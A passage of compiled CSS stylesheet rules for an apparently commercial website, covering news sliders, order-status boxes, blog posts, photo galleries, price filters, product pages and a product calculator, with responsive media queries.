      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      transition: all 0.2s ease; }
    .news-call__part-nav .news-call__button:hover, .news-call__part-nav .news-call__button:focus {
      border-color: #000000; }
      .news-call__part-nav .news-call__button:hover svg, .news-call__part-nav .news-call__button:focus svg {
        stroke: #000000;
        transform: translate(calc(-50% - 2px), -50%); }
    .news-call__part-nav .news-call__button_next {
      transform: rotate(180deg);
      margin-left: 1.2rem; }
    .news-call__part-nav .news-call__button.swiper-button-disabled {
      opacity: .4; }
  @media only screen and (max-width: 580px) {
    .news-call__part-nav {
      display: none; } }

.news-call__nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: white;
  border-radius: 0 0 7px 7px;
  padding: 2.7rem 2.2rem;
  border-top: 1px solid #dadce0; }
  @media only screen and (min-width: 581px) {
    .news-call__nav {
      display: none; } }

.news-call .meta {
  padding: 0 1rem; }
  .news-call .meta__user {
    display: block;
    margin-right: auto; }
  .news-call .meta a {
    margin-right: 1.4rem; }
    .news-call .meta a:last-child {
      margin-right: 0; }

@media only screen and (min-width: 581px) {
  .news-call .meta {
    display: none; } }

.order-status {
  font-size: 15px;
  line-height: 20px;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 420px) {
    .order-status {
      font-size: 13px; } }
  .order-status__container {
    display: flex; }
  .order-status__box {
    background: #fff;
    border-radius: 10px;
    padding: 4rem;
    margin: 7rem auto;
    max-width: 560px; }
    @media only screen and (max-width: 420px) {
      .order-status__box {
        padding: 2rem 3rem; } }
  .order-status__icon_circle-ok {
    width: 79px;
    height: 79px;
    margin-bottom: 3rem;
    fill: var(--main-color, #000AFF); }
    @media only screen and (max-width: 420px) {
      .order-status__icon_circle-ok {
        width: 55px;
        height: 55px;
        margin-top: 2rem; } }
  .order-status__icon_print {
    width: 26px;
    height: 26px;
    cursor: pointer;
    fill: var(--main-color, #000AFF); }
    @media only screen and (max-width: 420px) {
      .order-status__icon_print {
        width: 19px;
        height: 19px; } }
  .order-status .content h1 {
    margin-bottom: 3rem;
    font-weight: 600; }
    @media only screen and (max-width: 420px) {
      .order-status .content h1 {
        font-size: 1.9rem;
        line-height: 2.4rem; } }
  .order-status__price {
    font-weight: 600;
    font-size: 3.6rem;
    line-height: 4.4rem;
    color: var(--main-color, #000AFF);
    margin-top: 1rem;
    margin-bottom: 2rem; }
    @media only screen and (max-width: 420px) {
      .order-status__price {
        font-size: 1.9rem;
        line-height: 2.4rem;
        margin-bottom: 3rem; } }
  .order-status__notification {
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-bottom: 3rem; }
    @media only screen and (max-width: 420px) {
      .order-status__notification {
        font-size: 1.1rem;
        line-height: 1.7rem; } }
  .order-status__info-order {
    border-top: 1px solid #DADCE0;
    padding-top: 3rem; }
    .order-status__info-order .item {
      margin-bottom: 2rem; }
      .order-status__info-order .item .value {
        color: var(--main-color, #000AFF);
        margin-left: 5px;
        font-weight: 600; }
  .order-status__button {
    width: 100%;
    margin-top: 1rem;
    margin-bottom: 3rem; }
    @media only screen and (max-width: 420px) {
      .order-status__button {
        height: 60px; } }
  @media only screen and (max-width: 420px) {
    .order-status__info-text {
      font-size: 1.1rem;
      line-height: 1.5rem; } }
  .order-status__info-text a {
    display: inline; }

.post-pagination_small .post-pagination__link {
  width: 3rem;
  height: 3rem; }

.post-pagination__item {
  display: block; }

.post-pagination__link {
  letter-spacing: -0.02em;
  color: var(--main-color, #000AFF);
  width: 5rem;
  height: 6rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid transparent;
  border-radius: 7px; }
  .post-pagination__link.is-active {
    border-color: var(--main-color, #000AFF); }

@media only screen and (max-width: 420px) {
  .post-pagination {
    flex-wrap: nowrap; }
    .post-pagination__link {
      width: 4.5rem; } }

.post {
  color: var(--dark-color, #0A113C);
  padding-bottom: 0rem;
  font-size: var(--font-size, 1.7rem); }
  .post__img {
    display: block;
    width: 100%;
    margin-top: 3rem; }
    .post__img_second {
      margin-top: 10rem; }
    .post__img-text {
      font-size: 1.4rem;
      line-height: 1;
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
      margin-right: 2rem; }
  .post__content {
    margin: 6rem auto 0 auto; }
    .post__content p, .post__content li {
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      letter-spacing: -0.0015em;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin-top: 1.4rem;
      margin-bottom: 1.4rem; }
      .post__content p a.black-link, .post__content li a.black-link {
        line-height: 3rem; }
    .post__content p:first-child, .post__content h2:first-child, .post__content h3:first-child, .post__content h4:first-child, .post__content h5:first-child, .post__content h6:first-child {
      margin-top: 0; }
    .post__content h4 {
      line-height: 2.4rem;
      margin-bottom: 1.9rem;
      margin-top: 1.9rem;
      font-size: 1.9rem;
      font-weight: 600; }
    .post__content ul {
      margin-left: 2rem; }
      .post__content ul li {
        padding-left: 0rem;
        position: relative; }
    .post__content ol {
      padding-bottom: 1.4rem;
      margin-left: 2rem; }
      .post__content ol li {
        position: relative;
        padding-left: 0rem;
        /*	&:before {
					counter-increment: myCounter;
  					content: '0' counter(myCounter) '.';
					font-style: normal;
					font-weight: 600;
					font-size: $text_size;
					line-height: 21/13*1;
					position: absolute;
					left: 0;
					top: .2rem;
					color: $blue;
					letter-spacing: -0.0015em;
				}*/ }
  .post__h1_mr-b45 {
    margin-bottom: 3.2rem; }
  .post .callbox {
    margin-top: 8rem; }
  .post__action {
    padding: 1.3rem 0;
    transition: .3s; }
    .post__action-wrap {
      margin-top: .7rem;
      min-height: 5.7rem; }
    .post__action.is-fixed {
      position: fixed;
      z-index: 100;
      top: 1rem;
      padding-left: 2rem;
      padding-right: 2rem;
      background: #fff;
      border-radius: 7px;
      box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); }
      .post__action.is-fixed .social__link {
        background: var(--backgrounds-color, #F5F7FA); }
        .post__action.is-fixed .social__link:hover {
          background: var(--main-color, #000AFF); }
  .post__fotogallery {
    padding-bottom: 2rem;
    /*.fotogallery__item-name {
			transition: ease 0.2s;
			opacity: 1;
			transform: translateY(0);
			background: #fff;
		}*/ }
    .post__fotogallery .fotogallery__slider {
      width: 100%; }
    .post__fotogallery .fotogallery__slide {
      padding: 0 1rem 0 1rem;
      display: block;
      margin: 0 auto;
      padding: 0 auto;
      height: 500px;
      border-radius: 7px; }
      .post__fotogallery .fotogallery__slide:hover {
        background: none; }
    .post__fotogallery .fotogallery__item {
      border-radius: 7px;
      overflow: hidden;
      transition: ease 0.3s;
      display: block;
      margin: 0 auto;
      height: 500px; }
      .post__fotogallery .fotogallery__item:hover {
        background: none; }
    .post__fotogallery .fotogallery__item-foto {
      border-radius: 7px;
      margin: auto;
      width: auto;
      display: block; }
    .post__fotogallery .fotogallery__item-name {
      text-align: center;
      display: flex;
      justify-content: center;
      align-items: center;
      font-size: 2.3rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin: 0 auto;
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: none;
      transform: none;
      opacity: 1;
      white-space: pre-wrap;
      background: none; }
      .post__fotogallery .fotogallery__item-name:hover {
        transform: none; }
  .post__table {
    margin-top: 6rem; }
    .post__table table {
      width: 100%;
      text-align: center;
      border-radius: 7px 7px 0px 0px;
      border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      background: #fff;
      font-size: 1.3rem;
      line-height: 1.8rem;
      overflow: hidden;
      position: relative;
      padding: 0;
      margin: 0; }
      .post__table table:after {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        width: calc( 100% - 2px);
        height: 100%;
        border-radius: 7px 7px 0px 0px;
        border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .post__table table, .post__table thead, .post__table td, .post__table tr {
      border-collapse: collapse; }
    .post__table thead {
      font-size: 1.5rem;
      font-weight: 500; }
    .post__table tr td {
      height: 10rem;
      padding: 2.8rem 1.5rem;
      margin: 0;
      border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .post__table tr td span {
        position: relative;
        z-index: 2; }
      .post__table tr td:nth-child(even) {
        background: #F2F5F9; }
    .post__table .icon-check {
      width: 1.9rem;
      fill: var(--main-color, #000AFF); }
    .post__table .icon-close3 {
      width: 1.4rem;
      stroke: #090F35;
      stroke-width: 1.5; }
  .post__col2 {
    width: 50%;
    padding-right: 3rem; }
  .post__col3 {
    width: 33.33%;
    padding-right: 2rem; }
  .post__list-bottom {
    padding-bottom: 9rem;
    padding-top: 9rem; }
  .post__row:not(:last-child) {
    margin-bottom: 15rem; }
  .post__ribbon {
    position: fixed;
    right: 2%;
    top: 50%;
    transform: translateY(-50%);
    z-index: 501;
    width: 5.2rem;
    color: var(--main-color, #000AFF);
    cursor: pointer; }
    .post__ribbon-bg {
      fill: none;
      stroke: var(--main-color, #000AFF);
      stroke-width: 1px;
      transition: ease .2s; }
    .post__ribbon-text {
      font-size: 1.5rem;
      line-height: 1;
      transform: rotate(-90deg);
      position: absolute;
      left: -1.5rem;
      top: 5.7rem;
      font-weight: 500; }
    .post__ribbon:hover {
      color: #fff; }
      .post__ribbon:hover .post__ribbon-bg {
        fill: var(--main-color, #000AFF); }
  .post__loader {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100;
    height: 3px;
    width: 5px;
    background: var(--main-color, #000AFF); }

@media only screen and (max-width: 580px) {
  .fotogallery .fotogallery__item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 100%; }
  .fotogallery .fotogallery__item-foto {
    width: 800px;
    max-height: 375px;
    flex-grow: 1;
    display: flex;
    align-items: center; }
  .fotogallery .fotogallery__item-name {
    font-size: 15px; }
  .fotogallery .fotogallery__slide {
    height: 500px;
    align-items: center;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    align-items: center; } }

@media only screen and (min-width: 581px) {
  .fotogallery .fotogallery__item-foto {
    height: 400px; } }

@media only screen and (max-width: 580px) {
  .post {
    padding-bottom: 35px; }
    .post__content {
      margin-top: 20px; }
      .post__content p, .post__content li {
        font-size: var(--font-size, 1.7rem);
        line-height: var(--line-height, 2.3rem); }
        .post__content p a.black-link, .post__content li a.black-link {
          line-height: var(--line-height, 2.3rem); }
      .post__content h4 {
        font-size: 15px;
        line-height: 21px;
        margin-top: 24px; }
      .post__content ol {
        padding-bottom: 2rem;
        margin-left: 2rem; }
    .post__action-wrap {
      min-height: 13.6rem; }
    .post__action.is-fixed {
      position: static;
      padding-left: 0;
      padding-right: 0;
      background: none;
      box-shadow: none; }
      .post__action.is-fixed .social {
        position: fixed;
        z-index: 100;
        top: 16px;
        right: 10px;
        padding-top: 0;
        margin-top: 0;
        justify-content: flex-end;
        border-top: 0; }
        .post__action.is-fixed .social__text {
          display: none; }
      .post__action.is-fixed .social__link {
        background: #fff;
        border: 1px solid var(--main-color, #000AFF); }
        .post__action.is-fixed .social__link:hover {
          background: var(--main-color, #000AFF); }
    .post .callbox {
      margin-top: 4.5rem; }
    .post .meta, .post .social {
      width: 100%; }
    .post .social {
      border-top: 1px solid #DADCE0;
      margin-top: 2rem;
      padding-top: 2rem;
      padding-bottom: 2rem; }
    .post__img {
      margin-left: -10px;
      width: calc( 100% + 20px);
      max-width: none; }
      .post__img_second {
        margin-top: 5rem; }
    .post__table {
      overflow-x: auto;
      margin-left: -10px;
      margin-right: -10px;
      border: 0;
      border-radius: 0; }
      .post__table table {
        font-size: 13px;
        border: 0;
        border-radius: 0; }
        .post__table table:after {
          border-radius: 0;
          border-left: 0;
          border-right: 0; }
      .post__table thead {
        font-size: 13px; }
      .post__table tr td {
        padding: 15px 5px;
        height: auto; }
        .post__table tr td:nth-child(even) {
          background: none; }
        .post__table tr td:nth-child(1) {
          padding-left: 10px; }
        .post__table tr td:last-child {
          padding-right: 10px; }
    .post__col2, .post__col3 {
      width: 100%; }
    .post__list-bottom {
      padding-top: 50px;
      padding-bottom: 30px; }
    .post__row:not(:last-child) {
      margin-bottom: 0; }
    .post__ribbon {
      transform: rotate(90deg);
      left: 45px;
      top: -20px;
      width: 40px; }
      .post__ribbon-bg {
        transform: rotate(180deg);
        fill: #fff; }
      .post__ribbon-text {
        font-size: 13px;
        line-height: 18px;
        top: 50px; } }

.preview-categories__row {
  margin: -0.37425%; }
  @media only screen and (max-width: 420px) {
    .preview-categories__row {
      margin: -0.86207%; } }

.preview-categories__item {
  margin: 0.37147%;
  width: 13.52155%;
  position: relative; }
  .preview-categories__item:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 3px;
    bottom: 0;
    background-color: var(--main-color, #000AFF);
    opacity: 0;
    transition: ease 0.2s; }
  .preview-categories__item:hover:before {
    opacity: 1; }
  .preview-categories__item:hover .preview-categories__preview {
    transform: scale(1.1); }
  @media only screen and (max-width: 1024px) {
    .preview-categories__item {
      width: 15.92372%; } }
  @media only screen and (max-width: 768px) {
    .preview-categories__item {
      width: 19.25706%; } }
  @media only screen and (max-width: 580px) {
    .preview-categories__item {
      width: 32.59039%; } }
  @media only screen and (max-width: 420px) {
    .preview-categories__item {
      margin: 0.84483%;
      width: 48.30508%; } }

.preview-categories__link {
  background-color: #fff;
  display: block;
  border-radius: 7px;
  padding-top: 1.1rem;
  padding-bottom: 2rem;
  color: #000;
  text-align: center; }

.preview-categories__preview {
  height: 13.2rem;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-bottom: 3.1rem;
  transition: ease 0.2s;
  display: flex;
  align-items: center;
  justify-content: center; }
  .preview-categories__preview img {
    max-height: 100%; }

.price__row, .price .filter__slider-control-group {
  display: flex;
  justify-content: space-between;
  background: rgba(242, 245, 249, 0.3);
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px;
  position: relative; }
  .price__row:before, .price .filter__slider-control-group:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    width: 1px;
    height: 3.2rem;
    top: 50%;
    margin-top: -1.6rem;
    background: rgba(var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)), 0.4); }

.price__input, .price .filter__slider-control {
  width: 50%;
  transition: ease 0.2s;
  height: 5.2rem;
  border: none;
  background: transparent;
  padding-left: 2rem;
  font-size: 1.3rem;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C); }

.price__bottom-item {
  color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  line-height: 1em;
  letter-spacing: -0.0015em;
  font-weight: normal; }

.price__slider, .price .pc-range-slider__control {
  position: relative;
  margin-top: 2.7rem;
  margin-bottom: 2rem;
  height: 2px;
  margin-left: 0.8rem;
  margin-right: 0.8rem;
  background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .price__slider .ui-slider-range, .price .pc-range-slider__control .ui-slider-range {
    position: absolute;
    height: 2px;
    top: 0;
    background: var(--main-color, #000AFF); }
  .price__slider .ui-slider-handle, .price .pc-range-slider__control .ui-slider-handle {
    display: block;
    cursor: pointer;
    position: absolute;
    top: 50%;
    margin-top: -0.8rem;
    margin-left: -0.8rem;
    width: 1.6rem;
    height: 1.6rem;
    border-radius: 100%;
    background: #fff;
    border: 3px solid var(--main-color, #000AFF); }

.product-page {
  display: block;
  flex-direction: column; }
  .product-page .single {
    width: 100%; }
    .product-page .single__title {
      margin-top: 5rem;
      margin-bottom: 3rem;
      letter-spacing: -0.02em; }
      @media only screen and (max-width: 768px) {
        .product-page .single__title {
          margin-top: .5rem;
          margin-bottom: 2rem; } }
    .product-page .single__product-tabs {
      border: none; }
      .product-page .single__product-tabs > .tabs__top {
        padding: 0;
        position: relative; }
        .product-page .single__product-tabs > .tabs__top::after {
          content: '';
          display: block;
          position: absolute;
          right: 0;
          width: 80px;
          height: 100%;
          background: linear-gradient(270deg, var(--backgrounds-color, #F5F7FA) 33.5%, rgba(245, 247, 250, 0) 100%);
          z-index: 1; }
        .product-page .single__product-tabs > .tabs__top .tabs__list {
          width: 100%; }
          .product-page .single__product-tabs > .tabs__top .tabs__list-item {
            height: 5.5rem;
            padding: 0 2rem 0 2rem; }
            @media only screen and (max-width: 768px) {
              .product-page .single__product-tabs > .tabs__top .tabs__list-item {
                height: 4rem;
                padding: 0 .5rem 0 .5rem; }
                .product-page .single__product-tabs > .tabs__top .tabs__list-item:first-child {
                  padding-left: 0; } }
        .product-page .single__product-tabs > .tabs__top .swiper-slide:hover a::before {
          transform: scale(1, 1); }
        .product-page .single__product-tabs > .tabs__top .swiper-slide:last-child {
          padding-right: 80px; }
    .product-page .single .img-slider__image-item {
      height: auto;
      position: relative;
      border-radius: 7px;
      overflow: hidden; }
      .product-page .single .img-slider__image-item .product-slider__block:hover {
        background: rgba(244, 246, 250, 0.75);
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        opacity: 1;
        transition: ease 0.2s; }
        .product-page .single .img-slider__image-item .product-slider__block:hover .image-tile__zoom {
          transform: translateX(-50%) translateY(-50%) scale(1);
          z-index: 999;
          opacity: 1; }
      .product-page .single .img-slider__image-item::before {
        content: '';
        padding-top: 100%;
        display: block; }
      .product-page .single .img-slider__image-item img {
        margin: 0;
        position: absolute;
        top: 0;
        left: 50%;
        margin-right: -50%;
        transform: translate(-50%, 0);
        max-height: 100%;
        border-radius: 7px;
        width: auto; }
      @media only screen and (max-width: 768px) {
        .product-page .single .img-slider__image-item::before {
          display: none; }
        .product-page .single .img-slider__image-item img {
          position: relative; } }
    @media only screen and (max-width: 768px) {
      .product-page .single .img-slider__nav {
        display: block; } }
    .product-page .single .img-slider__btn {
      bottom: 2rem; }
      @media only screen and (max-width: 768px) {
        .product-page .single .img-slider__btn {
          width: calc(28px + 47 * (100vw - 320px) / 448);
          height: calc(28px + 47 * (100vw - 320px) / 448); }
          .product-page .single .img-slider__btn.btn-back {
            right: calc(44px + 58 * (100vw - 320px) / 448) !important; } }
  .product-page__card {
    font-size: 1.1rem;
    padding: 4rem 0; }
    @media only screen and (max-width: 768px) {
      .product-page__card {
        padding: 3rem 0; } }
    .product-page__card .single__cell_left {
      width: 41.1%;
      margin-right: 50px !important; }
      @media only screen and (max-width: 1024px) {
        .product-page__card .single__cell_left {
          width: 35%; } }
      @media only screen and (max-width: 850px) {
        .product-page__card .single__cell_left {
          width: 100%;
          margin-right: 0  !important;
          margin-bottom: 20px; } }
    .product-page__card .single__cell_right {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%; }
    .product-page__card .price-field {
      background: #FFFFFF;
      border-radius: 7px;
      padding: 30px; }
      .product-page__card .price-field__price {
        line-height: 1; }
        .product-page__card .price-field__price-btns-wrap {
          min-height: 3rem; }
      .product-page__card .price-field__input {
        min-height: 3rem;
        width: 5rem; }
      .product-page__card .price-field__btn-add-cart {
        margin-top: 1rem; }
      @media only screen and (max-width: 768px) {
        .product-page__card .price-field {
          background: initial;
          padding: 3rem 0 1.5rem; }
          .product-page__card .price-field__amount {
            display: none; }
          .product-page__card .price-field__btn-add-cart {
            margin-top: 1rem;
            margin-bottom: 0; } }
    .product-page__card .info-row .info-col {
      margin-bottom: 30px; }
      @media only screen and (max-width: 768px) {
        .product-page__card .info-row .info-col {
          margin-bottom: .5rem; } }
      .product-page__card .info-row .info-col.left {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
        margin-right: 60px; }
        @media only screen and (max-width: 768px) {
          .product-page__card .info-row .info-col.left {
            margin-right: 0; } }
      .product-page__card .info-row .info-col.right {
        flex: 0 0 46%;
        max-width: 46%; }
        @media only screen and (max-width: 768px) {
          .product-page__card .info-row .info-col.right {
            flex: 0 0 100%;
            max-width: 100%; } }
    .product-page__card .single__info {
      line-height: 1;
      margin-bottom: 3rem; }
      .product-page__card .single__info .mark.blue-link {
        line-height: 1;
        padding: 6px 10px;
        margin: 0 5px 5px 0; }
      .product-page__card .single__info.flex {
        margin-bottom: 2.5rem; }
        @media only screen and (max-width: 768px) {
          .product-page__card .single__info.flex {
            margin-bottom: 2rem; } }
      @media only screen and (max-width: 768px) {
        .product-page__card .single__info {
          margin-bottom: 2rem; } }
    .product-page__card .list__item {
      line-height: 15px;
      margin-bottom: 10px; }
    .product-page__card .tabs__list-item {
      height: 5rem; }
    .product-page__card .tabs__content-item {
      padding: 20px 30px 60px; }
      @media only screen and (max-width: 768px) {
        .product-page__card .tabs__content-item {
          padding: 20px 20px 14px; } }

@media (min-width: 581px) {
  .product-pictures {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
    max-height: 100%;
    border-radius: 7px;
    width: auto; } }

.first_display_product {
  margin-top: 4.5rem;
  margin-bottom: unset !important;
  padding: 0; }

.product {
  padding-bottom: 10rem;
  /*&__calculator {
		margin-bottom: 7.7rem;
	}*/ }
  .product__top {
    margin-bottom: 3rem; }
  .product .content h1 {
    margin-bottom: 0; }
  .product__article {
    font-size: 1.5rem;
    line-height: 1.3;
    color: rgba(51, 51, 51, 0.5); }
  .product__info-link {
    margin-top: .5rem;
    margin-bottom: .5rem;
    margin-left: 1rem;
    color: var(--main-color, #000AFF); }
  .product__categories {
    margin-bottom: 4rem; }
  .product__slider {
    margin-bottom: 2.3rem; }
  @media (max-width: 768px) {
    .product .content h1 {
      max-width: 80%; } }
  @media (max-width: 580px) {
    .product {
      padding-bottom: 5rem; }
      .product .content h1 {
        order: 1;
        width: 100%;
        max-width: 100%;
        font-size: 2rem; }
      .product__article {
        margin-bottom: 1rem; }
      .product__categories {
        order: 1; }
        .product__categories b {
          margin-right: 1rem;
          font-size: 1.3rem; }
      .product__slider {
        margin-bottom: 0; }
      .product__info-link {
        margin-left: .5rem;
        font-size: 1.3rem;
        line-height: 1;
        padding: .5rem; }
      .product__calculator {
        margin-bottom: 5rem; } }

.products {
  color: var(--dark-color, #0A113C);
  font-size: 1.5rem;
  padding: 10rem 0 12.5rem 0; }
  .products__wrap {
    position: static; }
  .products__head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end; }
    @media only screen and (max-width: 768px) {
      .products__head-left {
        max-width: 500px; } }
  .products__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .products__nav {
    display: flex;
    margin-top: 2rem; }
  .products__slider {
    margin-top: 5rem;
    width: 192rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%); }
  .products__item {
    padding: 0 12px 0 12px; }
    .products__item-title, .products__item-desc {
      display: block; }
    .products__item-desc {
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin-top: 0.7rem; }
    .products__item-content {
      display: block;
      text-align: center;
      background: #fff;
      padding: 2.5rem 3rem 3rem 3rem;
      border-radius: 0 0 7px 7px;
      min-height: 14.5rem;
      position: relative; }
      .products__item-content:after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        height: 3px;
        width: 100%;
        background: var(--main-color, #000AFF);
        transition: ease 0.2s;
        transform: scale(0, 1);
        border-radius: 0 0 7px 7px; }
    .products__item:hover .products__item-content:after {
      transform: scale(1, 1); }
  .products__img {
    overflow: hidden;
    border-radius: 7px 7px 0 0;
    display: block; }
    .products__img img {
      border-radius: 7px 7px 0 0;
      width: 100%; }
  .products .catalog__subhead-link {
    margin-top: 1.4rem; }

.counter {
  text-align: center;
  width: 100px;
  font-size: 13px;
  line-height: 30px;
  font-weight: bold;
  display: none; }
  .counter .swiper-pagination-total {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  @media only screen and (max-width: 580px) {
    .counter {
      display: block; } }

@media only screen and (max-width: 580px) {
  .products {
    padding: 35px 0 35px 0;
    position: relative; }
    .products__head {
      flex-wrap: wrap; }
    .products__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .products__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .products__nav_left {
        margin-left: 15px; }
      .products__nav_right {
        margin-right: 15px; }
      .products__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .products__slider {
      width: 100%;
      transform: translateX(0);
      left: auto; }
    .products__item-content {
      min-height: 180px; }
    .products__slider {
      margin-top: 30px; } }

.adventages__adventages {
  margin-bottom: 5rem; }

.adventages__adventage {
  flex-grow: 1;
  width: calc(100% / 3); }
  .adventages__adventage:not(:first-of-type) {
    padding-left: 4.6rem;
    border-left: 1px solid #E0E0E0; }

.adventages__adventage-name {
  display: block;
  margin-bottom: 1.8rem;
  font-size: 1.5rem;
  line-height: 1.3;
  color: rgba(0, 0, 0, 0.4); }

.adventages__adventage-icon {
  margin-bottom: 2rem; }
  .adventages__adventage-icon .icon {
    fill: var(--main-color, #000AFF); }
  .adventages__adventage-icon_square {
    width: 3.6rem; }
  .adventages__adventage-icon_badroom {
    width: 4rem; }
  .adventages__adventage-icon_stairs {
    width: 3.3rem; }

.adventages__adventage-value {
  font-size: 3rem;
  line-height: 1; }

.adventages__adventage-text {
  display: flex;
  align-items: center;
  margin-bottom: .8rem;
  font-size: 1.5rem;
  line-height: calc(20 / 15); }
  .adventages__adventage-text::before {
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    margin-top: -2px;
    margin-right: 1rem;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 8px solid var(--main-color, #000AFF); }

@media (max-width: 580px) {
  .adventages__adventages {
    margin-bottom: 3rem; }
  .adventages__adventage {
    display: flex;
    flex-direction: column; }
    .adventages__adventage:not(:first-of-type) {
      padding-right: 2.5rem;
      padding-left: 2.5rem; }
  .adventages__adventage-name {
    font-size: 1.3rem; }
  .adventages__adventage-value {
    margin-top: auto;
    font-size: 2rem; } }

.fonts-loaded .adventages__adventage-value {
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif);
  word-wrap: break-word; }

.product-calculator {
  padding: 4.2rem 6rem 3.3rem;
  border-radius: 7px;
  background-color: #fff; }
  .product-calculator_additional_buttons {
    width: 50%; }
  .product-calculator .add-cart {
    min-width: 25.1rem;
    max-width: 28.1rem;
    margin-left: auto; }
  .product-calculator .price-field__amount {
    margin-left: auto; }
  .product-calculator .product-calculator__complect-bottom {
    justify-content: space-between;
    align-items: center;
    align-content: center; }
  @media (max-width: 580px) {
    .product-calculator .add-cart {
      max-width: 100%;
      width: 100%; }
    .product-calculator .price-field__amount {
      margin-left: unset;
      margin-right: auto; } }
  .product-calculator__cell {
    width: 50%; }
    .product-calculator__cell_left {
      padding-right: 5rem;
      border-right: 1px solid #E0E0E0; }
    .product-calculator__cell_right {
      padding-left: 5rem; }
      .product-calculator__cell_right_block {
        display: flex; }
  .product-calculator__title {
    display: block;
    margin-bottom: 1.7rem;
    font-size: 1.7rem;
    line-height: 2rem; }
  .product-calculator__materials-wrap {
    padding: 5.8rem 5rem 0;
    border: 1px solid #E0E0E0;
    border-radius: 7px; }
  .product-calculator__material {
    display: flex;
    align-items: center;
    flex-direction: column;
    width: 6.3rem;
    height: 14.5rem;
    padding-bottom: 5.5rem;
    border: none;
    cursor: pointer;
    background-color: transparent; }
    .product-calculator__material:hover .product-calculator__material-icon svg, .product-calculator__material:focus .product-calculator__material-icon svg {
      stroke: #333; }
    .product-calculator__material.active .product-calculator__material-icon svg {
      stroke: var(--main-color, #000AFF); }
    .product-calculator__material.active .product-calculator__material-name {
      color: var(--main-color, #000AFF); }
    .product-calculator__material svg {
      transition: .2s ease;
      fill: none;
      stroke: #BDBDBD; }
  .product-calculator__material-icon {
    width: 100%;
    margin-bottom: 3rem; }
  .product-calculator__material-name {
    margin-top: auto;
    font-family: "MuseoSansCyrl", Helevatica, sans-serif;
    font-weight: bold;
    text-align: center;
    transition: .2s ease; }
  .product-calculator__complect-top {
    margin-bottom: 2.7rem;
    padding-top: 1.9rem;
    border: 1px solid #E0E0E0;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px; }
  .product-calculator__complect-title {
    width: calc(100% / 3);
    flex-grow: 1;
    margin-bottom: -1px;
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2.1rem;
    border: 0;
    font-size: 1.5rem;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    cursor: pointer;
    transition: .3s ease;
    background-color: transparent;
    border-bottom: 3px solid transparent; }
    .product-calculator__complect-title:nth-child(n+4) {
      margin-top: 20px; }
    .product-calculator__complect-title:hover, .product-calculator__complect-title:focus {
      opacity: .7; }
    .product-calculator__complect-title.active {
      border-color: var(--main-color, #000AFF);
      color: var(--main-color, #000AFF); }
  .product-calculator__complect-total {
    margin-bottom: 2rem;
    font-size: 3rem;
    line-height: 1.2; }
  .product-calculator__complect-price-meter-wrap {
    margin-right: 2rem;
    font-size: 1.5rem; }
  .product-calculator__complect-price-meter-label {
    color: rgba(51, 51, 51, 0.5); }
  .product-calculator__button {
    min-width: 25.1rem;
    margin-left: auto; }
  .product-calculator__complect-comment {
    margin-top: 2rem;
    font-size: 1.3rem;
    line-height: calc(15 / 13);
    color: rgba(51, 51, 51, 0.5); }
  @media (max-width: 1024px) {
    .product-calculator {
      padding: 3rem; }
      .product-calculator__cell_left {
        padding-right: 2rem; }
      .product-calculator__cell_right {
        padding-left: 2rem; }
      .product-calculator__complect-price-wrap {
        margin-right: 2rem; }
      .product-calculator__complect-total {
        font-size: 3rem; }
      .product-calculator__button {
        min-width: 20rem; } }
  @media (max-width: 768px) {
